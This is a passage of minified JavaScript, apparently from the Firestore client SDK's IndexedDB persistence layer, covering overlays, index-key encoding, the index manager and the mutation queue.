ri.fromTimestamp(t)}function Nu(t,e){const n=(e.baseMutations||[]).map(e=>mu(t.ct,e));for(let s=0;s<e.mutations.length-1;++s){const n=e.mutations[s];if(s+1<e.mutations.length&&void 0!==e.mutations[s+1].transform){const r=e.mutations[s+1];n.updateTransforms=r.transform.fieldTransforms,e.mutations.splice(s+1,1),++s}}const r=e.mutations.map(e=>mu(t.ct,e)),i=ni.fromMillis(e.localWriteTimeMs);return new Co(e.batchId,i,n,r)}function ku(e){var t,n=Au(e.readTime),r=void 0!==e.lastLimboFreeSnapshotVersion?Au(e.lastLimboFreeSnapshotVersion):ri.min(),i=void 0!==e.query.documents?(qr(1===(t=e.query).documents.length),La(Aa(cu(t.documents[0])))):La(vu(e.query));return new Tu(i,e.targetId,"TargetPurposeListen",e.lastListenSequenceNumber,n,r,Is.fromBase64String(e.resumeToken))}function Ru(e,t){var n=Cu(t.snapshotVersion),r=Cu(t.lastLimboFreeSnapshotVersion),i=Ea(t.target)?pu(e.ct,t.target):yu(e.ct,t.target).ut,s=t.resumeToken.toBase64();return{targetId:t.targetId,canonicalId:ba(t.target),readTime:n,resumeToken:s,lastListenSequenceNumber:t.sequenceNumber,lastLimboFreeSnapshotVersion:r,query:i}}function Lu(e){var t=vu({parent:e.parent,structuredQuery:e.structuredQuery});return"LAST"===e.limitType?Oa(t,t.limit,"L"):t}function Mu(e,t){return new No(t.largestBatchId,mu(e.ct,t.overlayMutation))}function Ou(e,t){var n=t.path.lastSegment();return[e,Pi(t.path.popLast()),n]}function Fu(e,t,n,r){return{indexId:e,uid:t,sequenceNumber:n,readTime:Cu(r.readTime),documentKey:Pi(r.documentKey.path),largestBatchId:r.largestBatchId}}class Pu{getBundleMetadata(e,t){return Vu(e).get(t).next(e=>{if(e)return{id:(e=e).bundleId,createTime:Au(e.createTime),version:e.version}})}saveBundleMetadata(e,t){return Vu(e).put({bundleId:(t=t).id,createTime:Cu(nu(t.createTime)),version:t.version})}getNamedQuery(e,t){return Bu(e).get(t).next(e=>{if(e)return{name:(e=e).name,query:Lu(e.bundledQuery),readTime:Au(e.readTime)}})}saveNamedQuery(e,t){return Bu(e).put({name:(t=t).name,readTime:Cu(nu(t.readTime)),bundledQuery:t.bundledQuery})}}function Vu(e){return hs(e,"bundles")}function Bu(e){return hs(e,"namedQueries")}class qu{constructor(e,t){this.serializer=e,this.userId=t}static lt(e,t){var n=t.uid||"";return new qu(e,n)}getOverlay(e,t){return Uu(e).get(Ou(this.userId,t)).next(e=>e?Mu(this.serializer,e):null)}getOverlays(e,t){const n=Qa();return bi.forEach(t,t=>this.getOverlay(e,t).next(e=>{null!==e&&n.set(t,e)})).next(()=>n)}saveOverlays(r,i,e){const s=[];return e.forEach((e,t)=>{var n=new No(i,t);s.push(this.ht(r,n))}),bi.waitFor(s)}removeOverlaysForBatchId(n,e,r){const t=new Set;e.forEach(e=>t.add(Pi(e.getCollectionPath())));const i=[];return t.forEach(e=>{var t=IDBKeyRange.bound([this.userId,e,r],[this.userId,e,r+1],!1,!0);i.push(Uu(n).H("collectionPathOverlayIndex",t))}),bi.waitFor(i)}getOverlaysForCollection(e,t,n){const r=Qa(),i=Pi(t),s=IDBKeyRange.bound([this.userId,i,n],[this.userId,i,Number.POSITIVE_INFINITY],!0);return Uu(e).W("collectionPathOverlayIndex",s).next(e=>{for(const t of e){const e=Mu(this.serializer,t);r.set(e.getKey(),e)}return r})}getOverlaysForCollectionGroup(e,t,n,i){const s=Qa();let a;var r=IDBKeyRange.bound([this.userId,t,n],[this.userId,t,Number.POSITIVE_INFINITY],!0);return Uu(e).Y({index:"collectionGroupOverlayIndex",range:r},(e,t,n)=>{const r=Mu(this.serializer,t);s.size()<i||r.largestBatchId===a?(s.set(r.getKey(),r),a=r.largestBatchId):n.done()}).next(()=>s)}ht(e,t){return Uu(e).put(function(e,t,n){var[,r,i]=Ou(t,n.mutation.key);return{userId:t,collectionPath:r,documentId:i,collectionGroup:n.mutation.key.getCollectionGroup(),largestBatchId:n.largestBatchId,overlayMutation:gu(e.ct,n.mutation)}}(this.serializer,this.userId,t))}}function Uu(e){return hs(e,"documentOverlays")}class ju{constructor(){}Pt(e,t){this.It(e,t),t.Tt()}It(e,t){var n,r;"nullValue"in e?this.Et(t,5):"booleanValue"in e?(this.Et(t,10),t.dt(e.booleanValue?1:0)):"integerValue"in e?(this.Et(t,15),t.dt(Ss(e.integerValue))):"doubleValue"in e?(n=Ss(e.doubleValue),isNaN(n)?this.Et(t,13):(this.Et(t,15),Oi(n)?t.dt(0):t.dt(n))):"timestampValue"in e?(r=e.timestampValue,this.Et(t,20),"string"==typeof r?t.At(r):(t.At(`${r.seconds||""}`),t.dt(r.nanos||0))):"stringValue"in e?(this.Rt(e.stringValue,t),this.Vt(t)):"bytesValue"in e?(this.Et(t,30),t.ft(xs(e.bytesValue)),this.Vt(t)):"referenceValue"in e?this.gt(e.referenceValue,t):"geoPointValue"in e?(r=e.geoPointValue,this.Et(t,45),t.dt(r.latitude||0),t.dt(r.longitude||0)):"mapValue"in e?Qs(e)?this.Et(t,Number.MAX_SAFE_INTEGER):(this.yt(e.mapValue,t),this.Vt(t)):"arrayValue"in e?(this.wt(e.arrayValue,t),this.Vt(t)):Br()}Rt(e,t){this.Et(t,25),this.St(e,t)}St(e,t){t.At(e)}yt(e,t){var n=e.fields||{};this.Et(t,55);for(const e of Object.keys(n))this.Rt(e,t),this.It(n[e],t)}wt(e,t){var n=e.values||[];this.Et(t,50);for(const e of n)this.It(e,t)}gt(e,t){this.Et(t,37),ui.fromName(e).path.forEach(e=>{this.Et(t,60),this.St(e,t)})}Et(e,t){e.dt(t)}Vt(e){e.dt(2)}}function Gu(e){var t=64-function(e){let t=0;for(let r=0;r<8;++r){var n=function(e){if(0===e)return 8;let t=0;return e>>4==0&&(t+=4,e<<=4),e>>6==0&&(t+=2,e<<=2),e>>7==0&&(t+=1),t}(255&e[r]);if(t+=n,8!==n)break}return t}(e);return Math.ceil(t/8)}ju.bt=new ju;class zu{constructor(){this.buffer=new Uint8Array(1024),this.position=0}Dt(e){const t=e[Symbol.iterator]();let n=t.next();for(;!n.done;)this.Ct(n.value),n=t.next();this.vt()}Ft(e){const t=e[Symbol.iterator]();let n=t.next();for(;!n.done;)this.Mt(n.value),n=t.next();this.xt()}Ot(e){for(const t of e){const e=t.charCodeAt(0);if(e<128)this.Ct(e);else if(e<2048)this.Ct(960|e>>>6),this.Ct(128|63&e);else if(t<"\ud800"||"\udbff"<t)this.Ct(480|e>>>12),this.Ct(128|63&e>>>6),this.Ct(128|63&e);else{const e=t.codePointAt(0);this.Ct(240|e>>>18),this.Ct(128|63&e>>>12),this.Ct(128|63&e>>>6),this.Ct(128|63&e)}}this.vt()}Nt(e){for(const t of e){const e=t.charCodeAt(0);if(e<128)this.Mt(e);else if(e<2048)this.Mt(960|e>>>6),this.Mt(128|63&e);else if(t<"\ud800"||"\udbff"<t)this.Mt(480|e>>>12),this.Mt(128|63&e>>>6),this.Mt(128|63&e);else{const e=t.codePointAt(0);this.Mt(240|e>>>18),this.Mt(128|63&e>>>12),this.Mt(128|63&e>>>6),this.Mt(128|63&e)}}this.xt()}Bt(e){var t=this.Lt(e),n=Gu(t);this.kt(1+n),this.buffer[this.position++]=255&n;for(let r=t.length-n;r<t.length;++r)this.buffer[this.position++]=255&t[r]}qt(e){var t=this.Lt(e),n=Gu(t);this.kt(1+n),this.buffer[this.position++]=~(255&n);for(let r=t.length-n;r<t.length;++r)this.buffer[this.position++]=~(255&t[r])}Qt(){this.Kt(255),this.Kt(255)}$t(){this.Ut(255),this.Ut(255)}reset(){this.position=0}seed(e){this.kt(e.length),this.buffer.set(e,this.position),this.position+=e.length}Wt(){return this.buffer.slice(0,this.position)}Lt(e){const t=function(e){const t=new DataView(new ArrayBuffer(8));return t.setFloat64(0,e,!1),new Uint8Array(t.buffer)}(e),n=0!=(128&t[0]);t[0]^=n?255:128;for(let r=1;r<t.length;++r)t[r]^=n?255:0;return t}Ct(e){var t=255&e;0==t?(this.Kt(0),this.Kt(255)):255==t?(this.Kt(255),this.Kt(0)):this.Kt(t)}Mt(e){var t=255&e;0==t?(this.Ut(0),this.Ut(255)):255==t?(this.Ut(255),this.Ut(0)):this.Ut(e)}vt(){this.Kt(0),this.Kt(1)}xt(){this.Ut(0),this.Ut(1)}Kt(e){this.kt(1),this.buffer[this.position++]=e}Ut(e){this.kt(1),this.buffer[this.position++]=~e}kt(e){var t=e+this.position;if(!(t<=this.buffer.length)){let e=2*this.buffer.length;e<t&&(e=t);const n=new Uint8Array(e);n.set(this.buffer),this.buffer=n}}}class Ku{constructor(e){this.Gt=e}ft(e){this.Gt.Dt(e)}At(e){this.Gt.Ot(e)}dt(e){this.Gt.Bt(e)}Tt(){this.Gt.Qt()}}class $u{constructor(e){this.Gt=e}ft(e){this.Gt.Ft(e)}At(e){this.Gt.Nt(e)}dt(e){this.Gt.qt(e)}Tt(){this.Gt.$t()}}class Qu{constructor(){this.Gt=new zu,this.zt=new Ku(this.Gt),this.jt=new $u(this.Gt)}seed(e){this.Gt.seed(e)}Ht(e){return 0===e?this.zt:this.jt}Wt(){return this.Gt.Wt()}reset(){this.Gt.reset()}}class Wu{constructor(e,t,n,r){this.indexId=e,this.documentKey=t,this.arrayValue=n,this.directionalValue=r}Jt(){const e=this.directionalValue.length,t=0===e||255===this.directionalValue[e-1]?e+1:e,n=new Uint8Array(t);return n.set(this.directionalValue,0),t!==e?n.set([0],this.directionalValue.length):++n[n.length-1],new Wu(this.indexId,this.documentKey,this.arrayValue,n)}}function Hu(e,t){let n=e.indexId-t.indexId;return 0!==n?n:(n=Yu(e.arrayValue,t.arrayValue),0!==n?n:(n=Yu(e.directionalValue,t.directionalValue),0!==n?n:ui.comparator(e.documentKey,t.documentKey)))}function Yu(e,t){for(let r=0;r<e.length&&r<t.length;++r){var n=e[r]-t[r];if(0!=n)return n}return e.length-t.length}class Xu{constructor(e){this.Yt=new ys((e,t)=>oi.comparator(e.field,t.field)),this.collectionId=null!=e.collectionGroup?e.collectionGroup:e.path.lastSegment(),this.Zt=e.orderBy,this.Xt=[];for(const t of e.filters){const e=t;e.isInequality()?this.Yt=this.Yt.add(e):this.Xt.push(e)}}get en(){return 1<this.Yt.size}tn(e){if(qr(e.collectionGroup===this.collectionId),this.en)return!1;const t=hi(e);if(void 0!==t&&!this.nn(t))return!1;const n=li(e);let r=new Set,i=0,s=0;for(;i<n.length&&this.nn(n[i]);++i)r=r.add(n[i].fieldPath.canonicalString());if(i===n.length)return!0;if(0<this.Yt.size){const e=this.Yt.getIterator().getNext();if(!r.has(e.field.canonicalString())){const t=n[i];if(!this.rn(e,t)||!this.sn(this.Zt[s++],t))return!1}++i}for(;i<n.length;++i){const e=n[i];if(s>=this.Zt.length||!this.sn(this.Zt[s++],e))return!1}return!0}on(){if(this.en)return null;let e=new ys(oi.comparator);const t=[];for(const n of this.Xt)n.field.isKeyField()||("array-contains"===n.op||"array-contains-any"===n.op?t.push(new di(n.field,2)):e.has(n.field)||(e=e.add(n.field),t.push(new di(n.field,0))));for(const r of this.Zt)r.field.isKeyField()||e.has(r.field)||(e=e.add(r.field),t.push(new di(r.field,"asc"===r.dir?0:1)));return new ci(ci.UNKNOWN_ID,this.collectionId,t,fi.empty())}nn(e){for(const t of this.Xt)if(this.rn(t,e))return!0;return!1}rn(e,t){if(void 0===e||!e.field.isEqual(t.fieldPath))return!1;var n="array-contains"===e.op||"array-contains-any"===e.op;return 2===t.kind==n}sn(e,t){return!!e.field.isEqual(t.fieldPath)&&(0===t.kind&&"asc"===e.dir||1===t.kind&&"desc"===e.dir)}}function Ju(e){if(0===e.getFilters().length)return[];const t=function t(e){if(qr(e instanceof ra||e instanceof ia),e instanceof ra)return e;if(1===e.filters.length)return t(e.filters[0]);const n=e.filters.map(e=>t(e));let r=ia.create(n,e.op);return r=ic(r),tc(r)?r:(qr(r instanceof ia),qr(sa(r)),qr(1<r.filters.length),r.filters.reduce((e,t)=>nc(e,t)))}(function t(n){var e;if(qr(n instanceof ra||n instanceof ia),n instanceof ra){if(n instanceof pa){const r=(null===(e=null===(e=n.value.arrayValue)||void 0===e?void 0:e.values)||void 0===e?void 0:e.map(e=>ra.create(n.field,"==",e)))||[];return ia.create(r,"or")}return n}const r=n.filters.map(e=>t(e));return ia.create(r,n.op)}(e));return qr(tc(t)),Zu(t)||ec(t)?[t]:t.getFilters()}function Zu(e){return e instanceof ra}function ec(e){return e instanceof ia&&oa(e)}function tc(e){return Zu(e)||ec(e)||function(e){if(e instanceof ia&&aa(e)){for(const t of e.getFilters())if(!Zu(t)&&!ec(t))return!1;return!0}return!1}(e)}function nc(e,t){var n,r;return qr(e instanceof ra||e instanceof ia),qr(t instanceof ra||t instanceof ia),ic(e instanceof ra?t instanceof ra?(n=e,r=t,ia.create([n,r],"and")):rc(e,t):t instanceof ra?rc(t,e):function(e,t){if(qr(0<e.filters.length&&0<t.filters.length),sa(e)&&sa(t))return ca(e,t.getFilters());const n=aa(e)?e:t,r=aa(e)?t:e,i=n.filters.map(e=>nc(e,r));return ia.create(i,"or")}(e,t))}function rc(t,e){if(sa(e))return ca(e,t.getFilters());var n=e.filters.map(e=>nc(t,e));return ia.create(n,"or")}function ic(t){if(qr(t instanceof ra||t instanceof ia),t instanceof ra)return t;const e=t.getFilters();if(1===e.length)return ic(e[0]);if(ua(t))return t;const n=e.map(e=>ic(e)),r=[];return n.forEach(e=>{e instanceof ra?r.push(e):e instanceof ia&&(e.op===t.op?r.push(...e.filters):r.push(e))}),1===r.length?r[0]:ia.create(r,t.op)}class sc{constructor(){this._n=new ac}addToCollectionParentIndex(e,t){return this._n.add(t),bi.resolve()}getCollectionParents(e,t){return bi.resolve(this._n.getEntries(t))}addFieldIndex(e,t){return bi.resolve()}deleteFieldIndex(e,t){return bi.resolve()}deleteAllFieldIndexes(e){return bi.resolve()}createTargetIndexes(e,t){return bi.resolve()}getDocumentsMatchingTarget(e,t){return bi.resolve(null)}getIndexType(e,t){return bi.resolve(0)}getFieldIndexes(e,t){return bi.resolve([])}getNextCollectionGroupToUpdate(e){return bi.resolve(null)}getMinOffset(e,t){return bi.resolve(pi.min())}getMinOffsetFromCollectionGroup(e,t){return bi.resolve(pi.min())}updateCollectionGroup(e,t,n){return bi.resolve()}updateIndexEntries(e,t){return bi.resolve()}}class ac{constructor(){this.index={}}add(e){const t=e.lastSegment(),n=e.popLast(),r=this.index[t]||new ys(si.comparator),i=!r.has(n);return this.index[t]=r.add(n),i}has(e){const t=e.lastSegment(),n=e.popLast(),r=this.index[t];return r&&r.has(n)}getEntries(e){return(this.index[e]||new ys(si.comparator)).toArray()}}const oc=new Uint8Array(0);class uc{constructor(e,t){this.databaseId=t,this.an=new ac,this.un=new ja(e=>ba(e),(e,t)=>Ia(e,t)),this.uid=e.uid||""}addToCollectionParentIndex(e,t){if(this.an.has(t))return bi.resolve();var n=t.lastSegment(),r=t.popLast();e.addOnCommittedListener(()=>{this.an.add(t)});r={collectionId:n,parent:Pi(r)};return cc(e).put(r)}getCollectionParents(e,n){const r=[],t=IDBKeyRange.bound([n,""],[ti(n),""],!1,!0);return cc(e).W(t).next(e=>{for(const t of e){if(t.collectionId!==n)break;r.push(Bi(t.parent))}return r})}addFieldIndex(e,t){const n=lc(e),r={indexId:t.indexId,collectionGroup:t.collectionGroup,fields:t.fields.map(e=>[e.fieldPath.canonicalString(),e.kind])};delete r.indexId;const i=n.add(r);if(t.indexState){const n=dc(e);return i.next(e=>{n.put(Fu(e,this.uid,t.indexState.sequenceNumber,t.indexState.offset))})}return i.next()}deleteFieldIndex(e,t){const n=lc(e),r=dc(e),i=hc(e);return n.delete(t.indexId).next(()=>r.delete(IDBKeyRange.bound([t.indexId],[t.indexId+1],!1,!0))).next(()=>i.delete(IDBKeyRange.bound([t.indexId],[t.indexId+1],!1,!0)))}deleteAllFieldIndexes(e){const t=lc(e),n=hc(e),r=dc(e);return t.H().next(()=>n.H()).next(()=>r.H())}createTargetIndexes(n,e){return bi.forEach(this.cn(e),t=>this.getIndexType(n,t).next(e=>{if(0===e||1===e){const e=new Xu(t).on();if(null!=e)return this.addFieldIndex(n,e)}}))}getDocumentsMatchingTarget(e,h){const l=hc(e);let d=!0;const n=new Map;return bi.forEach(this.cn(h),t=>this.ln(e,t).next(e=>{d=d&&!!e,n.set(t,e)})).next(()=>{if(d){let c=Ya();const d=[];return bi.forEach(n,(e,t)=>{var n;Or("IndexedDbIndexManager",`Using index ${n=e,`id=${n.indexId}|cg=${n.collectionGroup}|f=${n.fields.map(e=>`${e.fieldPath}:${e.kind}`).join(",")}`} to execute ${ba(h)}`);var r=function(e,t){var n=hi(t);if(void 0===n)return null;for(const t of Ta(e,n.fieldPath))switch(t.op){case"array-contains-any":return t.value.arrayValue.values||[];case"array-contains":return[t.value]}return null}(t,e),i=function(e,t){const n=new Map;for(const r of li(t))for(const t of Ta(e,r.fieldPath))switch(t.op){case"==":case"in":n.set(r.fieldPath.canonicalString(),t.value);break;case"not-in":case"!=":return n.set(r.fieldPath.canonicalString(),t.value),Array.from(n.values())}return null}(t,e),s=function(e,t){const n=[];let r=!0;for(const i of li(t)){const t=(0===i.kind?Sa:xa)(e,i.fieldPath,e.startAt);n.push(t.value),r=r&&t.inclusive}return new Js(n,r)}(t,e),a=function(e,t){const n=[];let r=!0;for(const i of li(t)){const t=(0===i.kind?xa:Sa)(e,i.fieldPath,e.endAt);n.push(t.value),r=r&&t.inclusive}return new Js(n,r)}(t,e),o=this.hn(e,t,s),u=this.hn(e,t,a),i=this.Pn(e,t,i),i=this.In(e.indexId,r,o,s.inclusive,u,a.inclusive,i);return bi.forEach(i,e=>l.j(e,h.limit).next(e=>{e.forEach(e=>{var t=ui.fromSegments(e.documentKey);c.has(t)||(c=c.add(t),d.push(t))})}))}).next(()=>d)}return bi.resolve(null)})}cn(t){let e=this.un.get(t);return e||(e=0===t.filters.length?[t]:Ju(ia.create(t.filters,"and")).map(e=>_a(t.path,t.collectionGroup,t.orderBy,e.getFilters(),t.limit,t.startAt,t.endAt)),this.un.set(t,e),e)}In(t,e,n,r,i,s,a){const o=(null!=e?e.length:1)*Math.max(n.length,i.length),u=o/(null!=e?e.length:1),c=[];for(let h=0;h<o;++h){const o=e?this.Tn(e[h/u]):oc,l=this.En(t,o,n[h%u],r),d=this.dn(t,o,i[h%u],s),f=a.map(e=>this.En(t,o,e,!0));c.push(...this.createRange(l,d,f))}return c}En(e,t,n,r){const i=new Wu(e,ui.empty(),t,n);return r?i:i.Jt()}dn(e,t,n,r){const i=new Wu(e,ui.empty(),t,n);return r?i.Jt():i}ln(e,t){const r=new Xu(t),n=null!=t.collectionGroup?t.collectionGroup:t.path.lastSegment();return this.getFieldIndexes(e,n).next(e=>{let t=null;for(const n of e)r.tn(n)&&(!t||n.fields.length>t.fields.length)&&(t=n);return t})}getIndexType(e,t){let n=2;const r=this.cn(t);return bi.forEach(r,t=>this.ln(e,t).next(e=>{e?0!==n&&e.fields.length<function(e){let t=new ys(oi.comparator),n=!1;for(const r of e.filters)for(const e of r.getFlattenedFilters())e.field.isKeyField()||("array-contains"===e.op||"array-contains-any"===e.op?n=!0:t=t.add(e.field));for(const n of e.orderBy)n.field.isKeyField()||(t=t.add(n.field));return t.size+(n?1:0)}(t)&&(n=1):n=0})).next(()=>function(e){return null!==e.limit}(t)&&1<r.length&&2===n?1:n)}An(e,t){const n=new Qu;for(const i of li(e)){const e=t.data.field(i.fieldPath);if(null==e)return null;var r=n.Ht(i.kind);ju.bt.Pt(e,r)}return n.Wt()}Tn(e){const t=new Qu;return ju.bt.Pt(e,t.Ht(0)),t.Wt()}Rn(e,t){const n=new Qu;return ju.bt.Pt(qs(this.databaseId,t),n.Ht(0===(r=li(e)).length?0:r[r.length-1].kind)),n.Wt();var r}Pn(e,t,n){if(null===n)return[];let r=[];r.push(new Qu);let i=0;for(const s of li(e)){const e=n[i++];for(const n of r)if(this.Vn(t,s.fieldPath)&&js(e))r=this.mn(r,s,e);else{const t=n.Ht(s.kind);ju.bt.Pt(e,t)}}return this.fn(r)}hn(e,t,n){return this.Pn(e,t,n.position)}fn(e){const t=[];for(let n=0;n<e.length;++n)t[n]=e[n].Wt();return t}mn(e,t,n){const r=[...e],i=[];for(const e of n.arrayValue.values||[])for(const n of r){const r=new Qu;r.seed(n.Wt()),ju.bt.Pt(e,r.Ht(t.kind)),i.push(r)}return i}Vn(e,t){return!!e.filters.find(e=>e instanceof ra&&e.field.isEqual(t)&&("in"===e.op||"not-in"===e.op))}getFieldIndexes(e,t){const n=lc(e),r=dc(e);return(t?n.W("collectionGroupIndex",IDBKeyRange.bound(t,t)):n.W()).next(e=>{const s=[];return bi.forEach(e,i=>r.get([i.indexId,this.uid]).next(e=>{var t,n,r;s.push((t=i,n=(e=e)?new fi(e.sequenceNumber,new pi(Au(e.readTime),new ui(Bi(e.documentKey)),e.largestBatchId)):fi.empty(),r=t.fields.map(([e,t])=>new di(oi.fromServerFormat(e),t)),new ci(t.indexId,t.collectionGroup,r,n)))})).next(()=>s)})}getNextCollectionGroupToUpdate(e){return this.getFieldIndexes(e).next(e=>0===e.length?null:(e.sort((e,t)=>{var n=e.indexState.sequenceNumber-t.indexState.sequenceNumber;return 0!=n?n:Zr(e.collectionGroup,t.collectionGroup)}),e[0].collectionGroup))}updateCollectionGroup(e,n,r){const i=lc(e),s=dc(e);return this.gn(e).next(t=>i.W("collectionGroupIndex",IDBKeyRange.bound(n,n)).next(e=>bi.forEach(e,e=>s.put(Fu(e.indexId,this.uid,t,r)))))}updateIndexEntries(i,e){const n=new Map;return bi.forEach(e,(t,r)=>{var e=n.get(t.collectionGroup);return(e?bi.resolve(e):this.getFieldIndexes(i,t.collectionGroup)).next(e=>(n.set(t.collectionGroup,e),bi.forEach(e,n=>this.pn(i,t,n).next(e=>{var t=this.yn(r,n);return e.isEqual(t)?bi.resolve():this.wn(i,r,n,e,t)}))))})}Sn(e,t,n,r){return hc(e).put({indexId:r.indexId,uid:this.uid,arrayValue:r.arrayValue,directionalValue:r.directionalValue,orderedDocumentKey:this.Rn(n,t.key),documentKey:t.key.path.toArray()})}bn(e,t,n,r){return hc(e).delete([r.indexId,this.uid,r.arrayValue,r.directionalValue,this.Rn(n,t.key),t.key.path.toArray()])}pn(e,n,r){const t=hc(e);let i=new ys(Hu);return t.Y({index:"documentKeyIndex",range:IDBKeyRange.only([r.indexId,this.uid,this.Rn(r,n)])},(e,t)=>{i=i.add(new Wu(r.indexId,n,t.arrayValue,t.directionalValue))}).next(()=>i)}yn(e,t){let n=new ys(Hu);var r=this.An(t,e);if(null==r)return n;const i=hi(t);if(null!=i){var s=e.data.field(i.fieldPath);if(js(s))for(const i of s.arrayValue.values||[])n=n.add(new Wu(t.indexId,e.key,this.Tn(i),r))}else n=n.add(new Wu(t.indexId,e.key,oc,r));return n}wn(t,n,r,e,i){Or("IndexedDbIndexManager","Updating index entries for document '%s'",n.key);const s=[];return function(e,t,n,r,i){var s=e.getIterator(),a=t.getIterator();let o=ws(s),u=ws(a);for(;o||u;){let e=!1,t=!1;if(o&&u){const r=n(o,u);r<0?t=!0:0<r&&(e=!0)}else null!=o?t=!0:e=!0;e?(r(u),u=ws(a)):t?(i(o),o=ws(s)):(o=ws(s),u=ws(a))}}(e,i,Hu,e=>{s.push(this.Sn(t,n,r,e))},e=>{s.push(this.bn(t,n,r,e))}),bi.waitFor(s)}gn(e){let r=1;return dc(e).Y({index:"sequenceNumberIndex",reverse:!0,range:IDBKeyRange.upperBound([this.uid,Number.MAX_SAFE_INTEGER])},(e,t,n)=>{n.done(),r=t.sequenceNumber+1}).next(()=>r)}createRange(e,t,n){n=n.sort((e,t)=>Hu(e,t)).filter((e,t,n)=>!t||0!==Hu(e,n[t-1]));const r=[];r.push(e);for(const i of n){const n=Hu(i,e),s=Hu(i,t);if(0===n)r[0]=e.Jt();else if(0<n&&s<0)r.push(i),r.push(i.Jt());else if(0<s)break}r.push(t);const i=[];for(let a=0;a<r.length;a+=2){if(this.Dn(r[a],r[a+1]))return[];const t=[r[a].indexId,this.uid,r[a].arrayValue,r[a].directionalValue,oc,[]],n=[r[a+1].indexId,this.uid,r[a+1].arrayValue,r[a+1].directionalValue,oc,[]];i.push(IDBKeyRange.bound(t,n))}return i}Dn(e,t){return 0<Hu(e,t)}getMinOffsetFromCollectionGroup(e,t){return this.getFieldIndexes(e,t).next(fc)}getMinOffset(t,e){return bi.mapArray(this.cn(e),e=>this.ln(t,e).next(e=>e||Br())).next(fc)}}function cc(e){return hs(e,"collectionParents")}function hc(e){return hs(e,"indexEntries")}function lc(e){return hs(e,"indexConfiguration")}function dc(e){return hs(e,"indexState")}function fc(e){qr(0!==e.length);let t=e[0].indexState.offset,n=t.largestBatchId;for(let i=1;i<e.length;i++){var r=e[i].indexState.offset;yi(r,t)<0&&(t=r),n<r.largestBatchId&&(n=r.largestBatchId)}return new pi(t.readTime,t.documentKey,n)}const gc={didRun:!1,sequenceNumbersCollected:0,targetsRemoved:0,documentsRemoved:0};class mc{constructor(e,t,n){this.cacheSizeCollectionThreshold=e,this.percentileToCollect=t,this.maximumSequenceNumbersToCollect=n}static withCacheSize(e){return new mc(e,mc.DEFAULT_COLLECTION_PERCENTILE,mc.DEFAULT_MAX_SEQUENCE_NUMBERS_TO_COLLECT)}}function pc(e,t,n){const r=e.store("mutations"),i=e.store("documentMutations"),s=[],a=IDBKeyRange.only(n.batchId);let o=0;const u=r.Y({range:a},(e,t,n)=>(o++,n.delete()));s.push(u.next(()=>{qr(1===o)}));const c=[];for(const e of n.mutations){const r=ji(t,e.key.path,n.batchId);s.push(i.delete(r)),c.push(e.key)}return bi.waitFor(s).next(()=>c)}function yc(e){if(!e)return 0;let t;if(e.document)t=e.document;else if(e.unknownDocument)t=e.unknownDocument;else{if(!e.noDocument)throw Br();t=e.noDocument}return JSON.stringify(t).length}mc.DEFAULT_COLLECTION_PERCENTILE=10,mc.DEFAULT_MAX_SEQUENCE_NUMBERS_TO_COLLECT=1e3,mc.DEFAULT=new mc(41943040,mc.DEFAULT_COLLECTION_PERCENTILE,mc.DEFAULT_MAX_SEQUENCE_NUMBERS_TO_COLLECT),mc.DISABLED=new mc(-1,0,0);class vc{constructor(e,t,n,r){this.userId=e,this.serializer=t,this.indexManager=n,this.referenceDelegate=r,this.Cn={}}static lt(e,t,n,r){qr(""!==e.uid);var i=e.isAuthenticated()?e.uid:"";return new vc(i,t,n,r)}checkEmpty(e){let r=!0;var t=IDBKeyRange.bound([this.userId,Number.NEGATIVE_INFINITY],[this.userId,Number.POSITIVE_INFINITY]);return _c(e).Y({index:"userMutationsIndex",range:t},(e,t,n)=>{r=!1,n.done()}).next(()=>r)}addMutationBatch(h,l,d,f){const g=bc(h),m=_c(h);return m.add({}).next(e=>{qr("number"==typeof e);const t=new Co(e,l,d,f),n=(i=this.serializer,s=this.userId,a=t,o=a.baseMutations.map(e=>gu(i.ct,e)),u=a.mutations.map(e=>gu(i.ct,e)),{userId:s,batchId:a.batchId,localWriteTimeMs:a.localWriteTime.toMillis(),baseMutations:o,mutations:u}),r=[];var i,s,a,o,u;let c=new ys((e,t)=>Zr(e.canonicalString(),t.canonicalString()));for(const h of f){const l=ji(this.userId,h.key.path,e);c=c.add(h.key.path.popLast()),r.push(m.put(n)),r.push(g.put(l,Gi))}return c.forEach(e=>{r.push(this.indexManager.addToCollectionParentIndex(h,e))}),h.addOnCommittedListener(()=>{this.Cn[e]=t.keys()}),bi.waitFor(r).next(()=>t)})}lookupMutationBatch(e,t){return _c(e).get(t).next(e=>e?(qr(e.userId===this.userId),Nu(this.serializer,e)):null)}vn(e,n){return this.Cn[n]?bi.resolve(this.Cn[n]):this.lookupMutationBatch(e,n).next(e=>{if(e){var t=e.keys();return this.Cn[n]=t}return null})}getNextMutationBatchAfterBatchId(e,t){const r=t+1,n=IDBKeyRange.lowerBound([this.userId,r]);let i=null;return _c(e).Y({index:"userMutationsIndex",range:n},(e,t,n)=>{t.userId===this.userId&&(qr(t.batchId>=r),i=Nu(this.serializer,t)),n.done()}).next(()=>i)}getHighestUnacknowledgedBatchId(e){var t=IDBKeyRange.upperBound([this.userId,Number.POSITIVE_INFINITY]);let r=-1;return _c(e).Y({index:"userMutationsIndex",range:t,reverse:!0},(e,t,n)=>{r=t.batchId,n.done()}).next(()=>r)}getAllMutationBatches(e){var t=IDBKeyRange.bound([this.userId,-1],[this.userId,Number.POSITIVE_INFINITY]);return _c(e).W("userMutationsIndex",t).next(e=>e.map(e=>Nu(this.serializer,e)))}getAllMutationBatchesAffectingDocumentKey(a,o){const e=Ui(this.userId,o.path),t=IDBKeyRange.lowerBound(e),u=[];return bc(a).Y({range:t},(e,t,n)=>{var[r,i,s]=e,i=Bi(i);if(r===this.userId&&o.path.isEqual(i))return _c(a).get(s).next(e=>{if(!e)throw Br();qr(e.userId===this.userId),u.push(Nu(this.serializer,e))});n.done()}).next(()=>u)}getAllMutationBatchesAffectingDocumentKeys(t,e){let o=new ys(Zr);const n=[];return e.forEach(a=>{var e=Ui(this.userId,a.path),e=IDBKeyRange.lowerBound(e),e=bc(t).Y({range:e},(e,t,n)=>{var[r,i,s]=e,i=Bi(i);r===this.userId&&a.path.isEqual(i)?o=o.add(s):n.done()});n.push(e)}),bi.waitFor(n).next(()=>this.Fn(t,o))}getAllMutationBatchesAffectingQuery(e,t){const a=t.path,o=a.length+1,n=Ui(this.userId,a),r=IDBKeyRange.lowerBound(n);let u=new ys(Zr);return 